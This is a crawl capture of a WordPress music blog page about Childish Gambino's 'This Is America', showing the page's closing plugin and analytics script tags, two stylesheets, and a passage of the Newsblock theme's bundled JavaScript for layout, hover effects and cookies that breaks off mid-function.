        <script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><style>.wp-container-1 {display: flex;gap: 0.5em;flex-wrap: wrap;align-items: center;align-items: center;justify-content: center;}.wp-container-1 > * { margin: 0; }</style>
<style>.wp-container-2 {display: flex;gap: 0.5em;flex-wrap: wrap;align-items: center;align-items: center;justify-content: center;}.wp-container-2 > * { margin: 0; }</style>
<link rel='stylesheet' id='mailpoet_public-css'  href='https://xmpl.ca/wp-content/plugins/mailpoet/assets/dist/css/public.cf1ebd2d.css?ver=5.9.12' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css'  href='https://xmpl.ca/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.8' media='all' />
<script src='https://xmpl.ca/wp-content/plugins/canvas/components/basic-elements/block-alert/public-block-alert.js?ver=2.3.5' id='canvas-block-alert-script-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/canvas/components/basic-elements/block-collapsibles/public-block-collapsibles.js?ver=2.3.5' id='canvas-block-collapsibles-script-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/canvas/components/basic-elements/block-tabs/public-block-tabs.js?ver=2.3.5' id='canvas-block-tabs-script-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/canvas/components/justified-gallery/block/jquery.justifiedGallery.min.js?ver=2.3.5' id='justifiedgallery-js'></script>
<script id='canvas-justified-gallery-js-extra'>
var canvasJG = {"rtl":""};
</script>
<script src='https://xmpl.ca/wp-content/plugins/canvas/components/justified-gallery/block/public-block-justified-gallery.js?ver=2.3.5' id='canvas-justified-gallery-js'></script>
<script src='https://xmpl.ca/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/canvas/components/slider-gallery/block/flickity.pkgd.min.js?ver=2.3.5' id='flickity-js'></script>
<script id='canvas-slider-gallery-js-extra'>
var canvas_sg_flickity = {"page_info_sep":" of "};
</script>
<script src='https://xmpl.ca/wp-content/plugins/canvas/components/slider-gallery/block/public-block-slider-gallery.js?ver=2.3.5' id='canvas-slider-gallery-js'></script>
<script src='https://xmpl.ca/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script src='https://xmpl.ca/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/xmpl.ca\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src='https://xmpl.ca/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script id='disqus_count-js-extra'>
var countVars = {"disqusShortname":"xmpl"};
</script>
<script src='https://xmpl.ca/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.0.22' id='disqus_count-js'></script>
<script id='disqus_embed-js-extra'>
var embedVars = {"disqusConfig":{"integration":"wordpress 3.0.22"},"disqusIdentifier":"596 http:\/\/xmpl.ca\/?p=596","disqusShortname":"xmpl","disqusTitle":"\u2018This Is America\u2019 by Childish Gambino","disqusUrl":"https:\/\/xmpl.ca\/music\/this-is-america-by-childish-gambino\/","postId":"596"};
</script>
<script src='https://xmpl.ca/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.0.22' id='disqus_embed-js'></script>
<script id='oih-script-js-before'>
			var oih_ajax_url = 'https://xmpl.ca/wp-admin/admin-ajax.php';
		

		var oih_current_page_data = {
			'object_id'   : '596',
			'object_type' : 'post',
			'is_home'	  : ''
		};
	
</script>
<script src='https://xmpl.ca/wp-content/plugins/opt-in-hound/assets/js/script-front-opt-in-hound.js?ver=1.4.3' id='oih-script-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/powerkit/modules/basic-elements/public/js/public-powerkit-basic-elements.js?ver=4.0.0' id='powerkit-basic-elements-js'></script>
<script id='powerkit-justified-gallery-js-extra'>
var powerkitJG = {"rtl":""};
</script>
<script src='https://xmpl.ca/wp-content/plugins/powerkit/modules/justified-gallery/public/js/public-powerkit-justified-gallery.js?ver=3.0.4' id='powerkit-justified-gallery-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/powerkit/modules/lightbox/public/js/glightbox.min.js?ver=3.0.4' id='glightbox-js'></script>
<script id='powerkit-lightbox-js-extra'>
var powerkit_lightbox_localize = {"text_previous":"Previous","text_next":"Next","text_close":"Close","text_loading":"Loading","text_counter":"of","single_image_selectors":".entry-content img","gallery_selectors":".wp-block-gallery,.gallery","exclude_selectors":"","zoom_icon":"1"};
</script>
<script src='https://xmpl.ca/wp-content/plugins/powerkit/modules/lightbox/public/js/public-powerkit-lightbox.js?ver=3.0.4' id='powerkit-lightbox-js'></script>
<script async="async" defer="defer" src='//assets.pinterest.com/js/pinit.js?ver=5.9.12' id='powerkit-pinterest-js'></script>
<script id='powerkit-pin-it-js-extra'>
var powerkit_pinit_localize = {"image_selectors":".entry-content img","exclude_selectors":".cnvs-block-row,.cnvs-block-section,.cnvs-block-posts .entry-thumbnail,.cnvs-post-thumbnail,.pk-block-author,.pk-featured-categories img,.pk-inline-posts-container img,.pk-instagram-image,.wp-block-cover,.pk-block-posts,.cs-posts-area__main,.cs-entry","only_hover":"1"};
</script>
<script src='https://xmpl.ca/wp-content/plugins/powerkit/modules/pinterest/public/js/public-powerkit-pin-it.js?ver=3.0.4' id='powerkit-pin-it-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/powerkit/modules/scroll-to-top/public/js/public-powerkit-scroll-to-top.js?ver=3.0.4' id='powerkit-scroll-to-top-js'></script>
<script id='powerkit-slider-gallery-js-extra'>
var powerkit_sg_flickity = {"page_info_sep":" of "};
</script>
<script src='https://xmpl.ca/wp-content/plugins/powerkit/modules/slider-gallery/public/js/public-powerkit-slider-gallery.js?ver=3.0.4' id='powerkit-slider-gallery-js'></script>
<script id='powerkit-table-of-contents-js-extra'>
var powerkit_toc_config = {"label_show":"Show","label_hide":"Hide"};
</script>
<script src='https://xmpl.ca/wp-content/plugins/powerkit/modules/table-of-contents/public/js/public-powerkit-table-of-contents.js?ver=3.0.4' id='powerkit-table-of-contents-js'></script>
<script async data-noptimize src='https://xmpl.ca/wp-content/plugins/social-pug/assets/dist/front-end-free.1.19.2.js?ver=1.19.2' id='dpsp-frontend-js-pro-js'></script>
<script id='csco-scripts-js-extra'>
var csLocalize = {"darkMode":"true"};
var csco_mega_menu = {"rest_url":"https:\/\/xmpl.ca\/wp-json\/csco\/v1\/menu-posts"};
</script>
<script src='https://xmpl.ca/wp-content/themes/newsblock/assets/js/scripts.js?ver=1.1.2' id='csco-scripts-js'></script>
<script id='swp-live-search-client-js-extra'>
var searchwp_live_search_params = [];
searchwp_live_search_params = {"ajaxurl":"https:\/\/xmpl.ca\/wp-admin\/admin-ajax.php","origin_id":596,"config":{"default":{"engine":"default","input":{"delay":300,"min_chars":3},"results":{"position":"bottom","width":"auto","offset":{"x":0,"y":5}},"spinner":{"lines":12,"length":8,"width":3,"radius":8,"scale":1,"corners":1,"color":"#424242","fadeColor":"transparent","speed":1,"rotate":0,"animation":"searchwp-spinner-line-fade-quick","direction":1,"zIndex":2000000000,"className":"spinner","top":"50%","left":"50%","shadow":"0 0 1px transparent","position":"absolute"}}},"msg_no_config_found":"No valid SearchWP Live Search configuration found!","aria_instructions":"When autocomplete results are available use up and down arrows to review and enter to go to the desired page. Touch device users, explore by touch or with swipe gestures."};;
</script>
<script src='https://xmpl.ca/wp-content/plugins/searchwp-live-ajax-search/assets/javascript/dist/script.min.js?ver=1.8.6' id='swp-live-search-client-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/mailpoet/assets/dist/js/vendor.ac90aa3e.js?ver=3.32.1' id='mailpoet_vendor-js'></script>
<script id='mailpoet_public-js-extra'>
var MailPoetForm = {"ajax_url":"https:\/\/xmpl.ca\/wp-admin\/admin-ajax.php","is_rtl":""};
</script>
<script src='https://xmpl.ca/wp-content/plugins/mailpoet/assets/dist/js/public.417b5c81.js?ver=3.32.1' id='mailpoet_public-js'></script>
<script id='mailpoet_public-js-after'>
function initMailpoetTranslation() {
  if (typeof MailPoet !== 'undefined') {
    MailPoet.I18n.add('ajaxFailedErrorMessage', 'An error has happened while performing a request, please try again later.')
  } else {
    setTimeout(initMailpoetTranslation, 250);
  }
}
setTimeout(initMailpoetTranslation, 250);
</script>
<script id='gt_widget_script_46573045-js-before'>
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['46573045'] = {"default_language":"en","languages":["en","fr","ko","pt","es"],"url_structure":"none","flag_style":"2d","wrapper_selector":"#gt-wrapper-46573045","alt_flags":{"en":"canada","pt":"brazil","es":"mexico","fr":"quebec"},"float_switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://xmpl.ca/wp-content/plugins/gtranslate/js/float.js?ver=5.9.12" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/music/this-is-america-by-childish-gambino/" data-gt-orig-domain="xmpl.ca" data-gt-widget-id="46573045" defer></script><script type='text/javascript' src='https://stats.wp.com/e-202604.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:8.2.4',blog:'189385407',post:'596',tz:'-5',srv:'xmpl.ca'} ]);
	_stq.push([ 'clickTrackerInit', '189385407', '596' ]);
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"13ea6aebcc104f77a2023ad9fe534bc4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-22 00:33:48 -->

--- FILE ---
content_type: text/css
request_url: https://xmpl.ca/wp-content/plugins/searchwp-live-ajax-search/assets/styles/admin/framework/style.css?ver=5.9.12
body_size: 870
content:
/**
This stylesheet needs the following files:
colors.css
header.css
nav-menu.css
layout.css
buttons.css
 */

* {
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
}

body {
    color: var(--neutralText);
    border-top: 3px solid var(--primary);
}

.swp-header,
.swp-content-container {
    font-family: 'Inter', sans-serif;
    font-style: normal;
}

.swp-content-container {
    margin: 40px 22px;
}

.swp-img {
    max-width: 100%;
    font-size: 9px;
}

.swp-relative {
    position: relative;
}

.swp-display-none {
    display: none;
}

.swp-display-block {
    display: block;
}

.swp-bg--gray {
    background-color: rgba(var(--neutralRGB), 0.04);
}

.swp-hr {
    width: 100%;
    border: 1px solid rgba(var(--neutralRGB), 0.05);
    margin: 0;
}

/* --- Typography --- */

.swp-h1,
.swp-h2 {
    font-weight: 700;
    font-size: 18px;
    line-height: 1.4;
    color: var(--neutral);
    margin: 0;
}

.swp-h3,
.swp-h4 {
    font-weight: 600;
    font-size: 14px;
    line-height: 1;
    color: var(--neutralText);
    margin: 0;
}

.swp-p {
    font-weight: 500;
    font-size: 14px;
    line-height: 1.6;
    color: var(--neutralText);
    margin: 0;
}

.swp-b {
    font-weight: 700;
}

.swp-a {
    font-weight: 700;
    color: var(--secondary);
}

.swp-a:hover {
    color: var(--secondary);
}

.swp-a:focus,
.swp-a:active {
    -webkit-box-shadow: 0 0 2px 1px var(--secondary);
            box-shadow: 0 0 2px 1px var(--secondary);
    outline: none;
}

.swp-desc {
    font-weight: 500;
    font-size: 13px;
    line-height: 1.2;
    margin: 0;
}

.swp-desc--top {
    font-weight: 500;
    font-size: 13px;
    line-height: 1.2;
    margin: 0 0 20px;
}

.swp-desc--btm {
    font-weight: 500;
    font-size: 13px;
    line-height: 1.2;
    margin: 15px 0 0;
}

.swp-code {
    font-family: monospace;
    font-style: normal;
    font-weight: 400;
    font-size: 12px;
    line-height: 140%;
    letter-spacing: -0.5px;
    color: rgba(var(--neutralRGB), 0.6);
    background-color: rgba(217, 217, 217, 0.4);
    padding: 0 2px;
}

.swp-attributes {
    font-weight: 500;
    font-size: 12px;
    line-height: 1;
    color: rgba(var(--neutralRGB), 0.6);
}

.swp-cut-text {
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
}

.swp-screen-reader-text {
    border: 0;
    clip: rect(1px,1px,1px,1px);
    -webkit-clip-path: inset(50%);
    clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
    word-wrap: normal!important;
}

/* --- Line Height --- */

.swp-leading--100 {
    line-height: 1;
}

.swp-leading--120 {
    line-height: 1.2;
}

.swp-leading--140 {
    line-height: 1.4;
}

.swp-leading--150 {
    line-height: 1.5;
}

.swp-leading--160 {
    line-height: 1.6;
}

.swp-leading--180 {
    line-height: 1.8;
}

/* --- Font Weight --- */

.swp-font-semibold {
    font-weight: 600;
}

.swp-font-medium {
    font-weight: 500;
}

.swp-font-normal {
    font-weight: 400;
}

/* --- Font Size --- */

.swp-font-size12 {
    font-size: 12px;
}

.swp-font-size13 {
    font-size: 13px;
}

.swp-font-size14 {
    font-size: 14px;
}

.swp-font-size16 {
    font-size: 16px;
}

/* --- Text Align --- */

.swp-text-left {
    text-align: left;
}

.swp-text-right {
    text-align: right;
}

.swp-text-center {
    text-align: center;
}


/* --- Text Color --- */

.swp-text-green {
    color: var(--primary);
}

.swp-text-red {
    color: var(--uiRed);
}

.swp-text-gray {
    color: rgba(var(--neutralRGB), 0.6);
}


/* --- Widths --- */

.swp-w-full {
    width: 100%;
}

.swp-w-5\/6 {
    width: 83.333%;
}

.swp-w-4\/5 {
    width: 80%;
}

.swp-w-3\/4 {
    width: 75%;
}

.swp-w-2\/3 {
    width: 66.666%;
}

.swp-w-3\/5 {
    width: 60%;
}

.swp-w-1\/2 {
    width: 50%;
}

.swp-w-2\/5 {
    width: 40%;
}

.swp-w-1\/3 {
    width: 33.333%;
}

.swp-w-1\/4 {
    width: 25%;
}

.swp-w-1\/5 {
    width: 20%;
}

.swp-w-1\/6 {
    width: 16.666%;
}

.swp-w-fit-content {
    min-width: fit-content;
}


/* --- Margins --- */

.swp-margin0 {
    margin: 0;
}

.swp-margin-auto {
    margin-right: auto;
    margin-left: auto;
}

.swp-margin-l-auto {
    margin-left: auto;
}

.swp-margin-t0 {
    margin-top: 0;
}

.swp-margin-t15 {
    margin-top: 15px;
}

.swp-margin-t20 {
    margin-top: 20px;
}

.swp-margin-t25 {
    margin-top: 25px;
}

.swp-margin-t30 {
    margin-top: 30px;
}

.swp-margin-t40 {
    margin-top: 40px;
}

.swp-margin-b0 {
    margin-bottom: 0;
}

.swp-margin-b10 {
    margin-bottom: 10px;
}

.swp-margin-b15 {
    margin-bottom: 15px;
}

.swp-margin-b20 {
    margin-bottom: 20px;
}

.swp-margin-b25 {
    margin-bottom: 25px;
}

.swp-margin-b30 {
    margin-bottom: 30px;
}

.swp-margin-b40 {
    margin-bottom: 40px;
}

.swp-margin-b50 {
    margin-bottom: 50px;
}

.swp-margin-b60 {
    margin-bottom: 60px;
}

/* --- Paddings --- */

.swp-padding0 {
    padding: 0;
}

.swp-padding18 {
    padding: 18px;
}

.swp-padding-t0 {
    padding-top: 0;
}

.swp-padding-t30 {
    padding-top: 30px;
}

.swp-padding-b10 {
    padding-bottom: 10px;
}

.swp-padding-b30 {
    padding-bottom: 30px;
}

.swp-padding-b40 {
    padding-bottom: 40px;
}

@media only screen and (max-width: 1080px) {

    .l\:swp-w-full {
        width: 100%;
    }

}

@media only screen and (max-width: 767px) {
    /* --- Margins --- */

    .sm\:swp-margin-b30 {
        margin-bottom: 30px;
    }

    .sm\:swp-margin-b40 {
        margin-bottom: 40px;
    }

    /* --- Widths --- */

    .sm\:swp-w-full {
        width: 100%;
    }

    /* --- Text Align --- */

    .sm\:swp-text-center {
        text-align: center;
    }

    .sm\:swp-text-left {
        text-align: left;
    }

    /* --- Display --- */

    .sm\:swp-display-none {
        display: none;
    }

    .sm\:swp-display-block {
        display: block;
    }

    .sm\:swp-display-flex--row {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
            -ms-flex-direction: row;
                flex-direction: row;
        -ms-flex-wrap: nowrap;
            flex-wrap: nowrap;
        -webkit-box-pack: start;
            -ms-flex-pack: start;
                justify-content: flex-start;
        -webkit-box-align: start;
            -ms-flex-align: start;
                align-items: flex-start;
        -webkit-box-flex: 1;
            -ms-flex-positive: 1;
                flex-grow: 1;
    }
}


--- FILE ---
content_type: text/css
request_url: https://xmpl.ca/wp-content/plugins/wp-page-numbers/stylish/wp-page-numbers.css
body_size: -81
content:
#wp_page_numbers ul, #wp_page_numbers li, #wp_page_numbers a {
	background: none;
	padding: 0;
	margin: 0;
	border: none;
	text-decoration: none;
	font-weight: normal;
	font-style: normal;
	list-style: none;
	text-transform: none;
	text-indent: 0px;
	font-variant: normal;
	text-align: left;
	line-height: 12px;
	letter-spacing: 0px;
	word-spacing: 0px;
	font-size: 11px;
	font-family: Arial;
}

#wp_page_numbers {
	margin-top: 10px;
	width: 100%;
	background: none;
	margin-bottom: 10px;
}
#wp_page_numbers ul {
	width: 100%;
}
#wp_page_numbers li {
	float: left;
	display: block;
	margin-bottom: 2px;
}

#wp_page_numbers a {
	background: #000000;
	padding: 5px;
	padding-left: 8px;
	padding-right: 8px;
	margin-left: 2px;
	margin-right: 2px;
	display: block;
	color: #808080;
	border: 0px solid #000000;
-moz-border-radius: 10px; 
-webkit-border-radius: 10px; 
border-radius: 10px;
opacity: 0.75;
filter:alpha(opacity=75); /* IE's opacity*/}


#wp_page_numbers li a:hover {
	opacity: 0.90;
filter:alpha(opacity=90); /* IE's opacity*/}

#wp_page_numbers li.space {
	padding: 6px;
	padding-left: 2px;
	padding-right: 2px;
}

#wp_page_numbers li.first_last_page {
	font-style: italic;
}

#wp_page_numbers li.active_page a {
	border-color: #ffffff;
}
#wp_page_numbers li.active_page a:hover  {
	color: 	#808080; /* IE fix */
	opacity: 0.90;
filter:alpha(opacity=90); /* IE's opacity*/}

#wp_page_numbers li.page_info {
	float: left;
	display: block;
	background: #000000;
	padding: 5px;
	padding-left: 8px;
	padding-right: 8px;
	margin-left: 2px;
	margin-right: 2px;
	display: block;
	color: #808080;
	border: 0px solid #000000;
-moz-border-radius: 10px; 
-webkit-border-radius: 10px; 
border-radius: 10px;
opacity: 0.75;
filter:alpha(opacity=75); /* IE's opacity*/}

--- FILE ---
content_type: text/javascript
request_url: https://xmpl.ca/wp-content/themes/newsblock/assets/js/scripts.js?ver=1.1.2
body_size: 11717
content:
/******/ (function(modules) { // webpackBootstrap
/******/ 	// The module cache
/******/ 	var installedModules = {};
/******/
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/
/******/ 		// Check if module is in cache
/******/ 		if(installedModules[moduleId]) {
/******/ 			return installedModules[moduleId].exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = installedModules[moduleId] = {
/******/ 			i: moduleId,
/******/ 			l: false,
/******/ 			exports: {}
/******/ 		};
/******/
/******/ 		// Execute the module function
/******/ 		modules[moduleId].call(module.exports, module, module.exports, __webpack_require__);
/******/
/******/ 		// Flag the module as loaded
/******/ 		module.l = true;
/******/
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/
/******/
/******/ 	// expose the modules object (__webpack_modules__)
/******/ 	__webpack_require__.m = modules;
/******/
/******/ 	// expose the module cache
/******/ 	__webpack_require__.c = installedModules;
/******/
/******/ 	// define getter function for harmony exports
/******/ 	__webpack_require__.d = function(exports, name, getter) {
/******/ 		if(!__webpack_require__.o(exports, name)) {
/******/ 			Object.defineProperty(exports, name, {
/******/ 				configurable: false,
/******/ 				enumerable: true,
/******/ 				get: getter
/******/ 			});
/******/ 		}
/******/ 	};
/******/
/******/ 	// getDefaultExport function for compatibility with non-harmony modules
/******/ 	__webpack_require__.n = function(module) {
/******/ 		var getter = module && module.__esModule ?
/******/ 			function getDefault() { return module['default']; } :
/******/ 			function getModuleExports() { return module; };
/******/ 		__webpack_require__.d(getter, 'a', getter);
/******/ 		return getter;
/******/ 	};
/******/
/******/ 	// Object.prototype.hasOwnProperty.call
/******/ 	__webpack_require__.o = function(object, property) { return Object.prototype.hasOwnProperty.call(object, property); };
/******/
/******/ 	// __webpack_public_path__
/******/ 	__webpack_require__.p = "";
/******/
/******/ 	// Load entry module and return exports
/******/ 	return __webpack_require__(__webpack_require__.s = 1);
/******/ })
/************************************************************************/
/******/ ([
/* 0 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


Object.defineProperty(exports, "__esModule", {
	value: true
});
// Create csco object.
var csco = {
	addAction: function addAction(x, y, z) {
		return;
	}
};

if ('undefined' !== typeof wp && 'undefined' !== typeof wp.hooks) {
	csco.addAction = wp.hooks.addAction;
}

/**
 * Window size
 */
var $ = jQuery;
var $window = $(window);
var $doc = $(document);
var $body = $('body');

var wndW = 0;
var wndH = 0;
var docH = 0;

function csGetWndSize() {
	exports.wndW = wndW = $window.width();
	exports.wndH = wndH = $window.height();
	exports.docH = docH = $doc.height();
}

$window.on('resize load orientationchange', csGetWndSize);

csGetWndSize();

/**
 * Throttle scroll
 * thanks: https://jsfiddle.net/mariusc23/s6mLJ/31/
 */
var csHideOnScrollList = [];

var csDidScroll = void 0;
var csLastST = 0;

$window.on('scroll load resize orientationchange', function () {
	if (csHideOnScrollList.length) {
		csDidScroll = true;
	}
});

function csHasScrolled() {
	var ST = $window.scrollTop();

	var type = null;

	if (ST > csLastST) {
		type = 'down';
	} else if (ST < csLastST) {
		type = 'up';
	} else {
		type = 'none';
	}

	if (ST === 0) {
		type = 'start';
	} else if (ST >= docH - wndH) {
		type = 'end';
	}

	csHideOnScrollList.forEach(function (item) {
		if (typeof item === 'function') {
			item(type, ST, csLastST, $window);
		}
	});

	csLastST = ST;
}

setInterval(function () {
	if (csDidScroll) {
		csDidScroll = false;
		window.requestAnimationFrame(csHasScrolled);
	}
}, 250);

function csThrottleScroll(callback) {
	csHideOnScrollList.push(callback);
}

/**
 * In Viewport checker
 */
$.fn.isInViewport = function () {
	var elementTop = $(this).offset().top;
	var elementBottom = elementTop + $(this).outerHeight();

	var viewportTop = $(window).scrollTop();
	var viewportBottom = viewportTop + $(window).height();

	return elementBottom > viewportTop && elementTop < viewportBottom;
};

/**
 * Cookies
 */
function csGetCookie(name) {
	var matches = document.cookie.match(new RegExp("(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"));
	return matches ? decodeURIComponent(matches[1]) : undefined;
}

function csSetCookie(name, value) {
	var props = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : {};


	props = {
		path: '/'
	};

	if (props.expires instanceof Date) {
		props.expires = props.expires.toUTCString();
	}

	var updatedCookie = encodeURIComponent(name) + "=" + encodeURIComponent(value);

	for (var optionKey in props) {
		updatedCookie += "; " + optionKey;
		var optionValue = props[optionKey];
		if (optionValue !== true) {
			updatedCookie += "=" + optionValue;
		}
	}

	document.cookie = updatedCookie;
}

exports.$ = $;
exports.$window = $window;
exports.$doc = $doc;
exports.$body = $body;
exports.csco = csco;
exports.wndW = wndW;
exports.wndH = wndH;
exports.docH = docH;
exports.csThrottleScroll = csThrottleScroll;
exports.csGetCookie = csGetCookie;
exports.csSetCookie = csSetCookie;

/***/ }),
/* 1 */
/***/ (function(module, exports, __webpack_require__) {

__webpack_require__(2);
__webpack_require__(3);
__webpack_require__(4);
__webpack_require__(5);
__webpack_require__(6);
__webpack_require__(7);
__webpack_require__(8);
__webpack_require__(9);
__webpack_require__(10);
__webpack_require__(11);
__webpack_require__(12);
__webpack_require__(13);
__webpack_require__(14);
module.exports = __webpack_require__(15);


/***/ }),
/* 2 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var _utility = __webpack_require__(0);

(function () {
	(0, _utility.$)(document).on('click', '.cs-entry__comments-show button', function (e) {
		(0, _utility.$)('.cs-entry__comments-collapse').show();
		(0, _utility.$)('.cs-entry__comments-show').remove();
	});
})(); /** ----------------------------------------------------------------------------
       * Comments Dropdown */

/***/ }),
/* 3 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var _utility = __webpack_require__(0);

(function () {
	var ticking = false;

	var update = function update() {

		// Sidebar.
		// -----------------------------------.
		(0, _utility.$)('.cs-site-primary').each(function () {

			var content = (0, _utility.$)(this).find('.entry-content');
			var sidebar = (0, _utility.$)(this).find('.cs-entry__metabar-inner');

			// Vars offset.
			var offsetTop = 20;
			var offsetBottom = -20;

			// Search elements.
			var elements = [];

			elements.push('> .alignfull');
			elements.push('> .alignwide');

			var layouts = (0, _utility.$)(content).find(elements.join(','));

			if (0 === sidebar.length) {
				return;
			}
			if (0 === layouts.length) {
				return;
			}

			var disabled = false;

			// Get sidebar values.
			var sidebarTop = (0, _utility.$)(sidebar).offset().top;
			var sidebarHeight = (0, _utility.$)(sidebar).outerHeight(true);

			for (var i = 0; i < (0, _utility.$)(layouts).length; ++i) {
				if ('none' === (0, _utility.$)(layouts[i]).css('transform')) {
					continue;
				}

				// Get layout values.
				var layoutTop = (0, _utility.$)(layouts[i]).offset().top;
				var layoutHeight = (0, _utility.$)(layouts[i]).outerHeight(true);

				// Calc points.
				var pointTop = layoutTop - offsetTop;
				var pointBottom = layoutTop + layoutHeight + offsetBottom;

				// Detect sidebar location.
				if (sidebarTop + sidebarHeight >= pointTop && sidebarTop <= pointBottom) {
					disabled = true;
				}
			}

			if (disabled) {
				(0, _utility.$)(sidebar).css('opacity', '0');
			} else {
				(0, _utility.$)(sidebar).css('opacity', '1');
			}
		});

		// Ticking.
		ticking = false;
	};

	var requestTick = function requestTick() {
		if (!ticking) {
			window.requestAnimationFrame(update);
			ticking = true;
		}
	};

	var onProcess = function onProcess() {
		requestTick();
	};

	(0, _utility.$)(window).on('scroll', onProcess);
	(0, _utility.$)(window).on('resize', onProcess);
	(0, _utility.$)(window).on('image-load', onProcess);
	(0, _utility.$)(window).on('post-load', onProcess);
})(); /** ----------------------------------------------------------------------------
       * Detect Aligment */

/***/ }),
/* 4 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var _utility = __webpack_require__(0);

(function () {

	var $entryType = (0, _utility.$)('.cnvs-block-posts-layout-tile-type-2 .cs-entry__outer, .cnvs-block-posts-layout-tile-type-3 .cs-entry__outer'),
	    isHovered = false;

	function process(el) {
		var currentWidth = _utility.$window.width(),
		    maxWidth = 1020,
		    $el = null;

		if (el) {
			$el = (0, _utility.$)(el);
		} else {
			$el = $entryType;
		}

		if (currentWidth < maxWidth) {
			$entryType.attr('data-scheme', 'inverse');
		} else {
			$entryType.removeAttr('data-scheme');

			if (isHovered) {
				$el.attr('data-scheme', 'inverse');
			} else {
				$entryType.removeAttr('data-scheme');
			}
		}
	}

	$entryType.hover(function () {
		isHovered = true;
		process(this);
	}, function () {
		isHovered = false;
		process(this);
	});

	_utility.$window.resize(function () {
		process();
	});

	process();
})(); /** ----------------------------------------------------------------------------
       * Comments Dropdown */

/***/ }),
/* 5 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var _utility = __webpack_require__(0);

var largeHoverBlock = (0, _utility.$)('.cnvs-block-posts-layout-large-type-8 .cs-layout-large__col, .cnvs-block-posts-layout-large-type-9 .cs-layout-large__col'); /** ----------------------------------------------------------------------------
                                                                                                                                                                    * Comments Dropdown */

(function () {
	largeHoverBlock.hover(function () {

		(0, _utility.$)(this).addClass('active').siblings().removeClass('active').closest('.cs-layout-large__wrap').find('.cs-overlay-background').removeClass('active').eq((0, _utility.$)(this).index()).addClass('active');
	}, function () {

		(0, _utility.$)(this).closest('.cs-layout-large__wrap').find('.cs-overlay-background').removeClass('active').eq((0, _utility.$)(this).index()).addClass('active');
	});
})();

/***/ }),
/* 6 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var _utility = __webpack_require__(0);

if ('undefined' === typeof window.load_more_query) {
	window.load_more_query = [];
}

/**
 * Get next posts
 */
/**
 * AJAX Load More.
 *
 * Contains functions for AJAX Load More.
 */

function csco_ajax_get_posts(object) {
